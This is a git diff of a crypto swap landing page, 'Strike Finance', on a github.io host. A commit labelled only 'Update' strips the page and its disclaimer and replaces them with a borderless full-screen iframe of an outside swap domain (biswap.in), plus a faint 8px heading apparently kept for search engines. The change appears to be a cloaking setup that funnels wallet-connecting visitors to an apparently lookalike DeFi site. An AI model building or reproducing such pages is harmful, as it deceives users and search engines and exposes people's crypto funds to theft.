         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -332,7 +329,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit de69ec88: "Update" ====
--- a/index.html
+++ b/index.html
@@ -162,194 +162,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Strike Finance</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <!-- HERO (centered) -->
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Non-Custodial Swap</span>
-      <h1>Strike Finance</h1>
-      <p class="deck">Strike Finance is a <a class="cite" href="https://strike-finance-page.github.io/" rel="nofollow noopener noreferrer">wallet-first swap interface</a> for moving from intent to execution without handing over custody. Compare the route, check the quote and sign only when the transaction fits.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-      <ul class="chips">
-        <li>Non-custodial</li>
-        <li>Live quote in app</li>
-        <li>Wallet-native</li>
-        <li>No sign-up</li>
-      </ul>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Strike Finance
+  </h1>
 
-      <section class="card" aria-label="Strike Finance swap preview">
-        <div class="card-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, timing, slippage and network costs are shown before you sign.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- HOW IT WORKS (connector) -->
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Swap with Strike Finance in three steps</h2>
-        <p>The flow is built for people who want a direct DeFi trade, not a custodial exchange account. You stay in control from quote to wallet confirmation.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <div class="node">1</div>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody Web3 wallet</a>. Strike Finance does not need your seed phrase or custody of your assets.</p>
-        </div>
-        <div class="step">
-          <div class="node">2</div>
-          <h3>Pick the assets</h3>
-          <p>Choose the token you want to sell and the asset you want to receive, including supported routes for <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> assets and <a class="cite" href="https://bitcoin.org/en/" rel="nofollow noopener noreferrer">Bitcoin</a> exposure where available.</p>
-        </div>
-        <div class="step">
-          <div class="node">3</div>
-          <h3>Review &amp; sign</h3>
-          <p>Check the live quote, expected output, route, slippage and gas. When it looks right, confirm the transaction from your wallet.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why swap here</span>
-        <h2 class="h2">A sharper path from wallet to trade</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody first</h3>
-          <p>Your wallet initiates the transaction and approves the spend. Strike Finance presents the trade path without becoming the holder of your funds.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Asset-aware routing</h3>
-          <p>Use one clean swap screen for supported crypto pairs, from ETH-based assets to BTC routes, with the final details displayed in the app.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Clear trade checks</h3>
-          <p>Review liquidity path, <a class="cite" href="https://chain.link/education-hub/what-is-slippage-in-crypto" rel="nofollow noopener noreferrer">slippage settings</a> and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas conditions</a> before the wallet prompt appears.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- FAQ (single column) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Strike Finance questions traders ask first</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <h3><span class="qn">01</span>What is Strike Finance?</h3>
-          <p>Strike Finance is a non-custodial DeFi swap app for comparing a live route, reviewing the trade and signing from your own wallet. It is framed for swaps, not custody.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">02</span>How long does a swap take?</h3>
-          <p>Timing depends on the selected assets, network activity, liquidity path and wallet confirmation. The app shows the live status and expected flow before you approve.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">03</span>What does it cost to use?</h3>
-          <p>Costs vary by route and network conditions. Review gas, route costs and the quoted output in the app before signing so the trade is clear at the decision point.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">04</span>Which chains and assets are supported?</h3>
-          <p>Strike Finance focuses on supported swap markets shown inside the app, including ETH and BTC route previews. See the current list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">05</span>How should I check safety before swapping?</h3>
-          <p>Confirm the URL, inspect wallet permissions, review token approvals, verify the route and read the confirmation carefully. Broad DeFi risk context is tracked across <a class="cite" href="https://defillama.com/" rel="nofollow noopener noreferrer">open DeFi data</a>.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Strike Finance</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The full walkthrough of connecting, choosing a pair, reviewing the quote and signing.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Wallet safety, approval hygiene and the self-custody checks to make before swapping.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The current chain and asset coverage available through the app interface.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://strike-finance-page.github.io/#website","url":"https://strike-finance-page.github.io/","name":"Strike Finance"},
-    {"@type":"Organization","@id":"https://strike-finance-page.github.io/#org","name":"Strike Finance","url":"https://strike-finance-page.github.io/","logo":"https://strike-finance-page.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Strike Finance","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://strike-finance-page.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi swap app for reviewing live crypto routes and signing transactions from a wallet-native interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Strike Finance?","acceptedAnswer":{"@type":"Answer","text":"Strike Finance is a non-custodial DeFi swap app for comparing a live route, reviewing the trade and signing from your own wallet. It is framed for swaps, not custody."}},
-      {"@type":"Question","name":"How long does a swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected assets, network activity, liquidity path and wallet confirmation. The app shows the live status and expected flow before you approve."}},
-      {"@type":"Question","name":"What does it cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs vary by route and network conditions. Review gas, route costs and the quoted output in the app before signing so the trade is clear at the decision point."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Strike Finance focuses on supported swap markets shown inside the app, including ETH and BTC route previews. See the current list on the supported chains page."}},
-      {"@type":"Question","name":"How should I check safety before swapping?","acceptedAnswer":{"@type":"Answer","text":"Confirm the URL, inspect wallet permissions, review token approvals, verify the route and read the confirmation carefully. Broad DeFi risk context is tracked across open DeFi data."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".card .tokpill");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>
